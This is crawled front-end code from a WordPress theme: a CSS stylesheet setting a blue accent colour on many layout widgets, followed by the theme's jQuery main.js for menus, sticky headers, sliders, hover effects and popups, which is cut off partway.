.rt-post-vc-section-7 .rtin-single-post:hover .rtin-item-info h3 a,
.rt-post-vc-section-8 .rtin-single-post span.date i,
.rt-post-vc-section-8 .rtin-single-post .rtin-item-info .comments i,
.rt-post-vc-section-8 .rtin-single-post .rtin-item-info h3 a:hover,
.rt-post-vc-section-8 .rtin-single-post .by-author i,
.rt-post-vc-section-8 .rtin-single-post .by-author a:hover {
	color: #325aa2;
}
.rt-post-vc-section-7 .rtin-single-post .rtin-item-info a.light-button {
	border: 2px solid #325aa2;
	color: #325aa2;
}
.rt-post-vc-grid-2 .rtin-single-post i,
.rt-post-vc-grid-3 .rtin-single-post i,
.rt-post-vc-grid-1 .rtin-single-post .rtin-item-info .date,
.rt-post-vc-grid-2 .rtin-single-post .rtin-item-image .date,
.rt-post-vc-grid-2 .rtin-single-post .rtin-item-info h3 a:hover,
.rt-post-vc-grid-3 .rtin-single-post .rtin-item-info h3 a:hover {
	color: #325aa2;
}
.rt-info-text-2 span {
  border-color: #325aa2;
}
.rt-info-text .info-ghost-button a {
  border: 2px solid #325aa2;
  color: #325aa2;
}
.rt-info-text .info-ghost-button a:hover {
  background: #325aa2;
  border: 2px solid #325aa2;
}
.rt-info-text.layout1 i, 
.rt-info-text.layout2 i,
.rt-info-text.layout3 i {
  color: #325aa2;
}
.rt-info-text.layout4 i ,
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon ,
.rt-infobox-6 .rtin-info-icon ,
.rt-infobox-6:hover .rtin-info-content h3 ,
.rt-infobox-6:hover .rtin-info-content h3 a,
.rt-info-text-6 .service-box > a,
.rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a ,
.rt-infobox-8 .media .media-left i ,
.rt-infobox-9 .media .media-left i ,
.rt-infobox-10 h3 a:hover ,
.rt-infobox-10:hover h2 a,
.rt-info-text-8 .service-box > a,
.rt-info-text-10 .service-box .feature-list li:before {
  color: #325aa2;
}
.rt-infobox-8 .media .media-body h3:after ,
.rt-infobox-10 .rtin-info-icon a ,
.rt-infobox-10 h3 a:after {
  background: #325aa2;
}
.rt-info-text-3 .service-box:hover .service-title,
.rt-info-text-8 .service-box {
  background-color: rgba(50, 90, 162, 0.8);
}
.estimate-holder {
  background: #325aa2;
}
.rt-info-text-6 .service-box a.btn-dark,
.rt-info-text-9 .service-box a.btn-dark {
  background: #325aa2;
}
.wpb-js-composer .vc_tta-container .greenova-tab .vc_tta-tabs-container .vc_tta-tab.vc_active .vc_tta-title-text {
  color: #325aa2;
}
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel .vc_tta-panel-heading {
	background: #325aa2 !important;
}
.wpb-js-composer .vc_tta-style-classic.service-inner .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  background: #325aa2;
}
.rt-cta-4 .emergrncy-content-holder-inner span i,
.rt-text-advertise h2 span,
.rt-cta-1 .rtin-cta-contact-button a:hover {
	color: #325aa2;
}
.footer-topbar .emergrncy-content-holder,
.rt-cta-2 .rtin-cta-right:before ,
.rt-cta-2 .rtin-cta-right {	
  background-color: #325aa2;
}
.rt-service-layout-1 .rtin-single-item .rtin-item-content h3 a {
  color: #797979;
}
.rt-service-layout-1 .rtin-single-item:hover .rtin-item-content h3 a ,
.rt-law-grid .rtin-single-law .rtin-law-content h3 a:hover {
  color: #325aa2;
}
.rt-service-layout-1 .view-more-button a,
.rt-law-grid .view-more-button a ,
.rt-law-grid .rtin-single-law .rtin-law-image .overlay {
  background-color: #325aa2;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content h3:after {
  background: #325aa2;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.greenova-button-7 {
  color: #325aa2;
  border: 2px solid #325aa2;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.greenova-button-7:hover {
  border: 2px solid #325aa2;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.greenova-button-7 i,
.rt-service-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {
  color: #325aa2;
}
.rt-service-layout-5 .rtin-single-item .rtin-item-content {
	background-color: rgba(50, 90, 162, 0.8);
}
.btn-submit {
	background: #325aa2;
}
.title-bar50:after {
  background: #325aa2;
}
.rt-text-with-btn h3 span,
.rt-text-with-btn ul li:before {
  color: #325aa2;
}
.rt-team-slider-eight .rtin-team-box .team-img-holder:after {
	background: rgba(50, 90, 162, 0.5);
}
.rt-team-slider-eight .rtin-team-box .team-content-holder p,
.rt-team-slider-eight .sub-title {
  color: #325aa2;
}
.rt-team-slider-eight .owl-custom-nav.owl-nav div {
	border-color: #325aa2 !important;
}
.client-inner-area-right.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots > .active span {
	background: #325aa2;
}
.rt-team-slider-eight .rtin-team-box .team-social li:hover {
	background: #325aa2;
}
.rt-post-vc-section-5 .sub-title,
.rt-team-slider-13 .rtin-single-team .rtin-item-content h3 a:hover {
  color: #325aa2;
}
.rt-team-slider-one .section-title h2:after {
  background: #325aa2;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content h3 a:hover {
  color: #325aa2;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content .position {
  color: #325aa2;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #325aa2;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #325aa2;
  border: 2px solid #325aa2;
}
/*team slider 2*/
.rt-team-slider-two .rtin-single-team {
  background: #325aa2;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content h3 a:hover {
  color: #797979;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #325aa2;
  border-color: #325aa2;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #325aa2;
  border: 1px solid #325aa2;
}
.rt-team-grid-2 .rtin-single-team:hover .rtin-item-content h3 a {
  color: #325aa2;
}
/*team slider 3*/
.rt-team-slider-three .rtin-single-team .rtin-item-content .position {
  color: #325aa2;
}
.rt-team-slider-three .rtin-single-team:hover {
  background: #325aa2;
}
/*team slider 4*/
.rt-team-slider-four .rtin-single-team .rtin-item-content h3 a:hover {
  color: #325aa2;
}
/*team slider 5*/
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly {
  background-color: rgba(50, 90, 162, 0.8);
}
.rt-team-slider-five .vc-item-wrap .vc-team-meta .name a {
  color: #325aa2;
}
/*Team Slider 6*/
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body h3.media-heading a:hover ,
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body p.designation,
.rt-team-slider-six .rtin-team-social ul li a i {
  color: #325aa2;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li a {
  color: #325aa2;
  border: 2px solid #325aa2;
}
.rt-team-slider-six .rtin-team-social ul li a:hover i,
.rt-team-slider-six .rtin-team-content h3 a:hover {
  color: #325aa2;
}
.rt-team-slider-six .rtin-team-content:after {
  background: #325aa2;
}
.rt-team-slider-13 .rtin-team-social ul li a:hover,
.rt-team-slider-six .rtin-team-content:after,
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li:hover a ,
.rt-team-slider-six .rtin-single-team .rtin-team-picture .overlay {
  background-color: #325aa2;
}
/*Team Slider 7*/
.rt-team-slider-seven .single-team-area h3 .team-name {
  background: #325aa2;
}
/*team slider 9*/
.rt-team-slider-ten .rtin-single-team .rtin-team-picture .tm-social ul li:hover a,
.wpb_wrapper .rt-team-slider-nine .team-box .team-social li:hover i,
.wpb_wrapper .rt-team-slider-twelve .rtin-team-social ul li a i,
.rt-team-slider-ten .rtin-team-content h3 a:hover,
.rt-team-slider-twelve .rtin-team-content h3 a:hover {
  color: #325aa2;
}
.rt-team-slider-twelve .rtin-single-team:hover .rtin-team-picture img,
.rt-team-slider-eleven .rtin-team-social ul li a {
	border-color: #325aa2;
}
.rt-team-slider-ten .rtin-single-team .rtin-team-picture:after,
.rt-team-slider-eleven .rtin-single-team .rtin-team-picture .overlay {
  background-color: rgba(50, 90, 162, 0.8);
}
.rt-team-grid-2 .rtin-single-team .rtin-item-image:after {
	background-color: rgba(50, 90, 162, 0.8);
}
.rt-team-slider-13 .rtin-single-team .rtin-item-image a:after {
  background-color: rgba(50, 90, 162, 0.8);
}
.rt-price-table-box .rtin-price-button a.btn-price-button {
  color: #325aa2;
}
.rt-price-table-box:hover .price-header,
.rt-price-table-box:hover .rtin-price-button a.btn-price-button,
.rt-price-table-box.active-class .rtin-price-button a.btn-price-button,
.active-class .price-header {
  background-color: #325aa2;
}

.entry-content .rt-price-table-box1 .price-holder {
  background: #325aa2;
}
.rt-text-with-video .rtin-text-content h2::after ,
.entry-content .rt-price-table-box1 .pricetable-btn {
  background-color: #325aa2;
}
.rt-wpls .wpls-carousel .slick-prev, .rt-wpls .wpls-carousel .slick-next {
	background-color:#325aa2;
}
.rt-vc-counter-2 .rtin-counter-content .rt-counter {
	border: 5px solid #325aa2;
	color: #325aa2;
}
.rt-history-box .rtin-history-list li:before {
  background: #325aa2;
}
.rt-vc-counter-4 .awards-box a {
	border-color: #325aa2;
}
.rt-vc-counter-4 .awards-box a i {
	background: #325aa2;
}
.rt-service-grid-4 .rtin-single-post .rtin-item-image:after,
.rt-service-grid-5 .service-content-holder {
	background-color: rgba(50, 90, 162, 0.8);
}
.rt-service-grid-4 .rtin-single-post .rtin-item-image a.plus-icon:hover,
.rt-service-grid-4 .rtin-single-post:hover .rtin-item-info h3 a,
.rt-service-grid-3 .rtin-single-post:hover .rtin-item-info h3 a,
.rt-service-grid-3 .rtin-single-post .rtin-item-image a.plus-icon:hover {
	color: #325aa2;
}
.rt-service-grid-1 .service-box .service-img-holder:before,
.rt-service-grid-2 .service-box .service-img-holder:after,
.rt-service-grid-3 .service-box:after,
.rt-service-grid-3 .rtin-single-post .rtin-item-image:after {
  background-color: rgba(50, 90, 162, 0.8);
}
.rt-info-text-4.service3-box-right:hover .service3-content-holder h3 a {
	color: #325aa2 !important;
}
.myisotop2 a:hover {
    background: #325aa2;
}
.project5-box .project5-box-inner .project5-img-holder:after {
    background-color: rgba(50, 90, 162, 0.7);
}
.rtin-proj6-box-info-2:before {
    background-color: rgba(50, 90, 162, 0.9);
}
.project3-box .project3-box-inner .project3-box-content,
.tlp-portfolio .layout1 .tlp-portfolio-item .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .isotope9 .tlp-portfolio-item .tlp-overlay {
    background-color: rgba(50, 90, 162, 0.8);
}
.rt-project-gallery-4 .project4-box:nth-child(odd) .project4-content,
.rt-project-gallery-4 .project4-box:nth-child(even) .project4-content {
    background-color: rgba(50, 90, 162, 0.9);
}
.project2-box .project2-box-inner .project2-social li a i,
.tlp-portfolio .layout1 .tlp-portfolio-item .tlp-content-holder h3 a:hover,
.project9-box .rt-portfolio-item a.grid9-btn:hover,
.project10-box-inner .rtin-proj10-box-info a.grid10-btn:hover,
.project11-box .project11-content h3 a:hover {
    color: #325aa2;
}
.project11-box .project-button:before, 
.project11-box .project-button span a {
    color: #325aa2;
}
.rt-portfolio-tab.isotop-classes-tab a.current,
.rt-portfolio-tab.isotop-classes-tab a:hover {
	background-color: #325aa2;
}
.project9-box .rt-portfolio-item .rt-content,
.project10-box-inner .rtin-proj10-box-info {
	background-color: #325aa2;
}
.rt-featured-product-isotope .featured-product-title h2:after {
	background: #325aa2;
}
.rt-product-slider .featuredContainerrr .rtin-item-image .new-product:after {
	border-top: 10px solid #325aa2;
}
.rt-product-slider .featuredContainerrr .rtin-item-image .new-product {
	background: #325aa2;
}
.woocommerce.rt-product-slider-2 .popular-product-single #respond input#submit, .woocommerce.rt-product-slider-2 .popular-product-single a.button, .woocommerce.rt-product-slider-2 .popular-product-single button.button, .woocommerce.rt-product-slider-2 .popular-product-single input.button {
  border: 1px solid #325aa2;
  color: #325aa2 !important;
}
.woocommerce.rt-product-slider-2 .popular-product-single .wishlist {
	border-color: #325aa2;
}
.woocommerce.rt-product-slider-2 .popular-product-single #respond input#submit, .woocommerce.rt-product-slider-2 .popular-product-single a.button:hover, .woocommerce.rt-product-slider-2 .popular-product-single button.button:hover, .woocommerce.rt-product-slider-2 .popular-product-single input.button:hover {
  background-color: #325aa2;
}
.project1-box .project1-box-inner .project1-box-content {
  background: rgba(50, 90, 162, 0.8);
}
.rt-post-vc-section-6 .rtin-single-post .rtin-item-info .rtin-post-date,
.rt-post-vc-section-6 .rtin-single-post:hover .rtin-item-info h3 a {
    color: #325aa2;
}
.rt-vc-title-3 .title-bottom-icon i {
	color: #325aa2;
}
.rt-info-text-4 .service-box span {
    background: #325aa2;
    border: 2px solid #325aa2;
}
.rt-project-slider-two .our-projects-box2 .project-img-holder:before,
.rt-team-slider-nine .team-box .team-img-holder:after {
    background-color: rgba(50, 90, 162, 0.8);
}
.rt-project-slider-two .our-projects-box2 .project-content-holder h3 a:hover,
.rt-project-slider-three .our-projects-box3:hover .project-content-holder h3 a {
  color: #325aa2;
}
.rt-team-slider-nine .team-box .team-content-holder {
  background: #325aa2;
}
.rt-team-slider-nine .team-box .team-social li:hover i {
  color: #325aa2;
}
.rt-after-before .rtin-ba-text i {
  color: #325aa2;
}
.rt-vc-contact-1 ul.rtin-item > li > i {
  color: #325aa2;
}
.rt-vc-contact-1 ul.rtin-item > li .contact-social li a {
  color: #325aa2;
  border-color: #325aa2;
}
.rt-vc-contact-1 ul.rtin-item > li .contact-social li a:hover {
  background: #325aa2;
}
.rt-vc-contact-2 ul.rtin-item > li > i {
  color: #325aa2;
}
.skewbg {
    background-color: rgba(50, 90, 162, 0.73);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.infra.ru/wp-content/themes/greenova/assets/js/main.js?ver=2.2.3
body_size: 6127
content:
jQuery(document).ready(function($){
	"use strict";

    /* Scroll to top */
    $('.scrollToTop').on('click',function(){
        $('html, body').animate({scrollTop : 0},800);
        return false;
    });	

	// Swiper Slider
	$(".rt-main-slider-wrapper").each(function () {
		var swiperSlider = $(this).find('.swiper-container');
        var sliderOptions = swiperSlider.data('option');
        var swiper = new Swiper(swiperSlider, sliderOptions);
    });

	// var rtWinWidth = $(this).width();
	
	// if(rtWinWidth > 992) {
	// 	$(".rt-main-slider-wrapper").fadeIn()
	// }

		
	/* Fixing for hover effect at IOS */
	$('*').on('touchstart', function () {
		$(this).trigger('hover');
	}).on('touchend', function () {
		$(this).trigger('hover');
	});
	
    $(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('.scrollToTop').fadeIn();
			$( "body" ).addClass( "not-top" );
			$( "body" ).removeClass( "top" );
        } else {
            $('.scrollToTop').fadeOut();
			$( "body" ).addClass( "top" );
			$( "body" ).removeClass( "not-top" );
        }
    });
	
	window.windowWidth = $(window).width();
	
    /* Nav smooth scroll */
    // $('#site-navigation .menu').onePageNav({
    //     extraOffset: ThemeObj.extraOffset,
    // });

	$('#site-navigation .menu').navpoints({
		updateHash:true
	});
	
 	/* Search Box */
	$(".search-box-area").on('click', '.search-button, .search-close', function(event){
		event.preventDefault();
		if($('.search-text').hasClass('active')){
			$('.search-text, .search-close').removeClass('active');
		}
		else
		{
			$('.search-text, .search-close').addClass('active');
		}
		return false;
	});


	// Mobile Menu
	var mobileMenu = $('.offscreen-navigation .menu');

    if (mobileMenu.length) {
        mobileMenu.children("li").addClass("menu-item-parent");
        mobileMenu.find(".menu-item-has-children > a").on("click", function (e) {
            e.preventDefault();
            $(this).toggleClass("opened");
            var n = $(this).next(".sub-menu"),
                s = $(this).closest(".menu-item-parent").find(".sub-menu");
            mobileMenu.find(".sub-menu").not(s).slideUp(250).prev('a').removeClass('opened'), n.slideToggle(250)
        });
        mobileMenu.find('.menu-item:not(.menu-item-has-children) > a').on('click', function (e) {
            $('.rt-slide-nav').slideUp();
            $('body').removeClass('slidemenuon');
        });
    }

	$('.sidebarBtn.circle-btn').on('click', function (e) {
		e.preventDefault();
		$('.overly-sidebar-wrapper').addClass('show');
		$('.offcanvas-menu-btn').addClass('menu-status-open');
	});

	$('.mean-bar .sidebarBtn').on('click', function (e) {
		e.preventDefault();
		if ($('.rt-slide-nav').is(":visible")) {
			$('.rt-slide-nav').slideUp();
			$('body').removeClass('slidemenuon');
		} else {
			$('.rt-slide-nav').slideDown();
			$('body').addClass('slidemenuon');
		}

	});


    /* Header Right Menu */
	var menuArea = $('.additional-menu-area');
    menuArea.on('click', '.side-menu-trigger', function (e) {
    	e.preventDefault();
        $('.sidenav').width(380);
		if(!menuArea.find('> .rt-cover').length){
			menuArea.append("<div class='rt-cover'></div>");
		}
    });
    menuArea.on('click', '.closebtn', function (e) {
        e.preventDefault();
		if(menuArea.find('> .rt-cover').length){
			menuArea.find('> .rt-cover').remove();
		}
        $('.sidenav').width(0);
    });
	
	$(document).on('click', '.rt-cover', function(){
		$(this).remove();
        $('.sidenav').width(0);
	});

    /* Mega Menu */
    $('.site-header .main-navigation ul > li.mega-menu').each(function() {
        // total num of columns
        var items = $(this).find(' > ul.sub-menu > li').length;
        // screen width
        var bodyWidth = $('body').outerWidth();
        // main menu link width
        var parentLinkWidth = $(this).find(' > a').outerWidth();
        // main menu position from left
        var parentLinkpos = $(this).find(' > a').offset().left;

        var width = items * 220;
        var left  = (width/2) - (parentLinkWidth/2);

        var linkleftWidth  = parentLinkpos + (parentLinkWidth/2);
        var linkRightWidth = bodyWidth - ( parentLinkpos + parentLinkWidth );

		if(items < 3) {
			parentLinkpos = 0;
			left = 0;
		}
		
        // exceeds left screen
        if( (width/2)>linkleftWidth ){
            $(this).find(' > ul.sub-menu').css({
                width: width + 'px',
                right: 'inherit',
                left:  '-' + parentLinkpos + 'px'
            });        
        }
        // exceeds right screen
        else if ( (width/2)>linkRightWidth ) {
            $(this).find(' > ul.sub-menu').css({
                width: width + 'px',
                left: 'inherit',
                right:  '-' + linkRightWidth + 'px'
            }); 
        }	
        else {
            $(this).find(' > ul.sub-menu').css({
                width: width + 'px',
                left:  '-' + left + 'px'
            });           
        }
    });
	
    /* Mega Menu for vertical */
    $('.site-header .vert-menu ul > li.mega-menu').each(function() {
        // total num of columns
        var items = $(this).find(' > ul.sub-menu > li').length;
        // screen width
        var bodyWidth = $('body').outerWidth();
        // main menu link width
        var parentLinkWidth = $(this).find(' > a').outerWidth();
        // main menu position from left
        var parentLinkpos = $(this).find(' > a').offset().left;

        var width = items * 220;
        var left  = (width/2) - (parentLinkWidth/2);

        var linkleftWidth  = parentLinkpos + (parentLinkWidth/2);
        var linkRightWidth = bodyWidth - ( parentLinkpos + parentLinkWidth );
		
		$(this).find(' > ul.sub-menu').css({
			width: width + 'px',
			left: '100%',
			top: '0'
		});
    });
	
	/*header content gap*/
	if (windowWidth < 1025) {
		$('#cat-menu-header').addClass('collapse');
		$('#category-menu-area').fadeOut( "fast" );
	}
	
    /* Sticky Menu */
    if ( ThemeObj.stickyMenu == 1 || ThemeObj.stickyMenu == 'on' ) {
		
		$(window).on('scroll', function () {
								
			var s = $('#sticker'),
				w = $('body'),
				h = s.outerHeight(),
				windowpos = $(window).scrollTop(),
				windowWidth = $(window).width(),
				h1 = s.parent('#header-1'),
				h2 = s.parent('#header-2'),
				h3 = s.parent('#header-3'),
				h4 = s.parent('#header-4'),
				h5 = s.parent('#header-5'),
				h6 = s.parent('#header-6'),
				h9 = s.parent('#header-9'),
				h10 = s.parent('#header-10'),
				h11 = s.parent('#header-11'),
				h12 = s.parent('#header-12'),
				h1H = h1.find('.header-top-bar').outerHeight(),
				topBar = s.prev('.header-top-bar'),
				topBarP = w.hasClass('has-topbar'),
				tempMenu;
			if (windowWidth > 991) {
				
				w.css('padding-top', '');
				var topBarH, mBottom = 0;
				
			/*header 1 & header 2 & header 5*/
			if (h1.length || h2.length || h5.length || h9.length) {
				if (topBarP == true) {
				
					topBarH = topBar.outerHeight();
					if (windowpos <= topBarH) {
						if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed') || h5.hasClass('header-fixed') || h9.hasClass('header-fixed')) {
							h1.css('top', '-' + windowpos + 'px');
							h2.css('top', '-' + windowpos + 'px');
							h5.css('top', '-' + windowpos + 'px');
							h9.css('top', '-' + windowpos + 'px');
						}
					}
					
					if (windowpos >= topBarH) {
						if (h1.length || h2.length || h5.length || h9.length) {
							s.addClass('stickp');
							$('.header-fixed').addClass('bottomBorder');
							w.removeClass("stickh");
							w.addClass("non-stickh");
							
						}
						if (h1.length || h2.length || h5.length || h9.length) {
							if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed') || h5.hasClass('header-fixed') || h9.hasClass('header-fixed')) {
								h1.css('top', '-' + topBarH + 'px');
								h2.css('top', '-' + topBarH + 'px');								
								h5.css('top', '-' + topBarH + 'px');
								h9.css('top', '-' + topBarH + 'px');
							} 
						} 
					} else {
						s.removeClass('stickp');
						$('.header-fixed').removeClass('bottomBorder');
						w.removeClass("non-stickh");
						w.addClass("stickh");
					}
				
				} else {
					if (windowpos == 0) {
						if (h1.length || h2.length || h5.length || h9.length) {
							s.addClass('stickp');
							$('.header-fixed').removeClass('bottomBorder');
							w.removeClass("non-stickh");
							w.addClass("stickh");
						}
						if (h1.length || h2.length || h5.length) {
							if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed') || h5.hasClass('header-fixed') || h9.hasClass('header-fixed')) {
								h1.css('top', '-' + topBarH + 'px');
								h2.css('top', '-' + topBarH + 'px');
								h5.css('top', '-' + topBarH + 'px');
								h9.css('top', '-' + topBarH + 'px');
							}
						} 
					} else {
						s.removeClass('stickp');
						$('.header-fixed').addClass('bottomBorder');
						w.removeClass("stickh");
						w.addClass("non-stickh");
					}
				}
			}
			/*header 3*/
			var headerFirstrow = $('.header-firstrow').outerHeight(), h3heightGap;
			if (h3.length) {
				topBarH = topBar.outerHeight();
				h3heightGap = headerFirstrow + topBarH;
				if (windowpos <= h3heightGap) {
					if (h3.hasClass('header-fixed')) {
						h3.css('top', '-' + windowpos + 'px');
					}
				}
			
				if (windowpos >= h3heightGap) {
					if (h3.length) {
						s.addClass('stickp');
						$('.header-fixed').addClass('bottomBorder');
						w.removeClass("non-stickh");
						w.addClass("stickh");
					}
					if (h3.length) {
						if (h3.hasClass('header-fixed')) {
							h3.css('top', '-' + h3heightGap + 'px');
						} else {
							w.css('padding-top', h + 'px');
						}
					} 
				} else {
					s.removeClass('stickp');
					$('.header-fixed').removeClass('bottomBorder');
					w.removeClass("stickh");
					w.addClass("non-stickh");
					if (h3.length) {
						w.css('padding-top', 0);
					}
				}
			}
				
			/*header 4*/
			var headerFirstrow = $('.header-firstrow').outerHeight(), h4heightGap;
			if (h4.length) {
				topBarH = topBar.outerHeight();
				h4heightGap = headerFirstrow + topBarH;
				if (windowpos <= h4heightGap) {
					if (h4.hasClass('header-fixed')) {
						h4.css('top', '-' + windowpos + 'px');
					}
				}
			
				if (windowpos >= h4heightGap) {
					if (h4.length) {
						s.addClass('stickp');
						$('.header-fixed').addClass('bottomBorder');							
						w.removeClass("stickh");
						w.addClass("non-stickh");
					}
					if (h4.length) {
						if (h4.hasClass('header-fixed')) {
							h4.css('top', '-' + h4heightGap + 'px');
						}
					} 
				} else {
					s.removeClass('stickp');
					$('.header-fixed').removeClass('bottomBorder');
					w.removeClass("non-stickh");
					w.addClass("stickh");
				}
			}
								
			/*header 6 and header 10*/
			var headerFirstrow = $('.header-firstrow').outerHeight(), h6heightGap, h10heightGap, h11heightGap, h12heightGap;
			if (h6.length || h10.length || h11.length || h12.length) {
				topBarH = topBar.outerHeight();
				h6heightGap = headerFirstrow + topBarH;
				h10heightGap = headerFirstrow + topBarH;
				h11heightGap = headerFirstrow + topBarH;
				h12heightGap = headerFirstrow + topBarH;
				if (windowpos <= h6heightGap || windowpos <= h10heightGap || windowpos <= h11heightGap || windowpos <= h12heightGap) {
					if (h6.hasClass('header-fixed') || h10.hasClass('header-fixed') || h11.hasClass('header-fixed') || h12.hasClass('header-fixed')) {
						h6.css('top', '-' + windowpos + 'px');
						h10.css('top', '-' + windowpos + 'px');
						h11.css('top', '-' + windowpos + 'px');
						h12.css('top', '-' + windowpos + 'px');
					}
				}
				if (windowpos >= h6heightGap || windowpos >= h10heightGap || windowpos >= h11heightGap || windowpos >= h12heightGap) {
					if (h6.length || h10.length || h11.length || h12.length) {
						s.addClass('stickp');
						w.removeClass("stickh");
						w.addClass("non-stickh");
						$('.header-fixed').addClass('bottomBorder');
					}
					if (h6.length || h10.length || h11.length || h12.length) {
						if (h6.hasClass('header-fixed') || h10.hasClass('header-fixed') || h11.hasClass('header-fixed') || h12.hasClass('header-fixed')) {
							h6.css('top', '-' + h6heightGap + 'px');							
							h10.css('top', '-' + h10heightGap + 'px');							
							h11.css('top', '-' + h11heightGap + 'px');
							h12.css('top', '-' + h12heightGap + 'px');
						} else {
							w.css('padding-top', h + 'px');
						}
					} 
				} else {
					s.removeClass('stickp');
					$('.header-fixed').removeClass('bottomBorder');
					w.removeClass("non-stickh");
					w.addClass("stickh");
					
					if (h6.length || h10.length || h11.length || h12.length) {
						w.css('padding-top', 0);
					}
				}
			}
						
		} 
		
	});
}
		
    /* Owl Custom Nav */
    if (typeof $.fn.owlCarousel == 'function') {
        $(".owl-custom-nav .owl-next").on('click', function() {
            $(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel');
        });
        $(".owl-custom-nav .owl-prev").on('click', function() {
            $(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel');
        });
		
        $(".rt-owl-carousel").each(function() {
            var options = $(this).data('carousel-options');			
            if ( ThemeObj.rtl == 'yes' ) {
                options['rtl'] = true; //@rtl
            }
            $(this).owlCarousel(options);
        });
		
    }
	
	/*VC JS*/
	/* Counter */
	if ( typeof $.fn.counterUp == 'function') {
		$('.rt-vc-counter .rt-counter , .rt-vc-counter-2 .rt-counter , .rt-vc-counter-3 .rt-counter, .rt-vc-counter-4 .rt-counter').counterUp({
			delay: $(this).data('rtSteps'),
			time: $(this).data('rtSpeed')
		});

		$('.rt-counter-wrapper').each(function(){
			var counterWrap = $(this).find('.rt-counter');
			var counterData = counterWrap.data();
			counterWrap.counterUp({
				delay: counterData.rtSteps,
				time: counterData.rtspeed
			});
		});
	}	
	/* Team Slider 3 Detail*/
    $(".rtin-team-box").on({
        mouseenter: function(){
            var bghover = $(this).data('bghover');
            $(this).find(".rtin-single-team").css('background-color', bghover);
        },
        mouseleave: function(){
            var bgcolor = $(this).data('bgcolor');
            $(this).find(".rtin-single-team").css('background-color', bgcolor);          
        }
    }, this);

	/* Infobox 1 */
    $(".rt-info-text-1").on({
        mouseenter: function(){
			
            var hovercolor = $(this).data('hover');
            $(this).find(".pull-left i").css('color', hovercolor);
			
            var bghovercolor = $(this).data('bghovercolor');
            $(this).find(".pull-left i").css('background-color', bghovercolor);			
			
            var title_hover = $(this).data('title-hover');
            $(this).find(".media-body h3, .media-body h3 a").css('color', title_hover);
        },
		
        mouseleave: function(){			
            var color = $(this).data('color');
            $(this).find(".pull-left i").css('color', color);
			
            $(this).find(".pull-left i").css('background-color', '');	
			
            var title_color = $(this).data('title-color');
            $(this).find(".media-body h3, .media-body h3 a").css('color', title_color);			
        }
    }, this);
	
	/* Infobox 3 */
    $(".rt-info-text-3").on({
        mouseenter: function(){
            var title_hover = $(this).data('title-hover');
            $(this).find(".media-body h3, .media-body h3 a").css('color', title_hover);
        },
        mouseleave: function(){			
            var title_color = $(this).data('title-color');
            $(this).find(".media-body h3, .media-body h3 a").css('color', title_color);			
        }
    }, this);
	
	/* Pricing Box 1 */
    $(".rt-price-table-box1.vc-elem").on({
        mouseenter: function(){
            var bghover = $(this).data('bghover');
            $(this).css('background-color', bghover);
            $(this).find(".rt-btn a , .price-holder , a.pricetable-btn").css('color', bghover);
			
        },
        mouseleave: function(){
            var bgcolor = $(this).data('bgcolor');
            $(this).css('background-color', bgcolor);
            $(this).find(".rt-btn a").css('color', '');          
            $(this).find(".price-holder").css('color', bgcolor);
			$(this).find("a.pricetable-btn").css('color', '#f8f8f8');
        }
    }, this);
	
	/* Infobox 5 */	
	$('.rt-infobox-5').each(function() {
        var $column = $(this).closest('.vc_column-inner');
        var bgcolor = $column.css('background-color');
        var bghover = $(this).data('hover');
        $column.on({
            mouseenter: function(){
                $column.attr('style', 'background-color: '+ bghover +' !important');
            },
            mouseleave: function(){
                $column.attr('style', 'background-color: '+ bgcolor +' !important');
            }
        });
    });
	
	/* Service Box 6 - grid & slider also */
    $(".rt-service-layout-6").on({
        mouseenter: function(){
            var bghover = $(this).data('bghover');
            $(this).css('background-color', bghover);
        },
        mouseleave: function(){
            var bgcolor = $(this).data('bgcolor');
            $(this).css('background-color', bgcolor);
        }
    }, this);	
	
	/* Infobox 11*/
    $(".rt-info-text-11").on({
        mouseenter: function(){
            var title_hover = $(this).data('title-hover');
            $(this).find(".media-body h3, .media-body h3 a").css('color', title_hover);
        },
        mouseleave: function(){			
            var title_color = $(this).data('title-color');
            $(this).find(".media-body h3, .media-body h3 a").css('color', title_color);			
        }
    }, this);
	
    /* Woocommerce Shop change view */
    $('#shop-view-mode li a').on('click',function(){
        $('body').removeClass('product-grid-view').removeClass('product-list-view');

        if ( $(this).closest('li').hasClass('list-view-nav')) {
            $('body').addClass('product-list-view');
            Cookies.set('shopview', 'list');
        }
        else{
            $('body').addClass('product-grid-view');
            Cookies.remove('shopview');
        }
        return false;
    });
	

	// Popup - Used in video
	if ( typeof $.fn.magnificPopup == 'function') {
		$('.rt-video-popup').magnificPopup({
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});
	}
	
